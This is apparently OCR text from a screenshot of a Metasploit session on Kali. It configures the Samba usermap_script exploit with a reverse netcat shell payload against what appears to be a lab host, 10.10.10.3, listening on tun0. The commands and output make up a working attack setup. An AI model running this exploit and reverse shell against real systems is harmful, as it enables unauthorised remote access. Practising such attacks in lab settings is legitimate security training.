 msf6 exploit(unix/misc/distcc_exec) > use 13
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(multi/samba/usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 139 yes The target port (TCP)
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
LHOST 192.168.3.2 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(multi/samba/usermap_script) > set rhosts 10.10.10.3
rhosts => 10.10.10.3
msf6 exploit(multi/samba/usermap_script) > set lhost tun0
lhost => tun0
KALI
BY OFFENSIVE SECURIT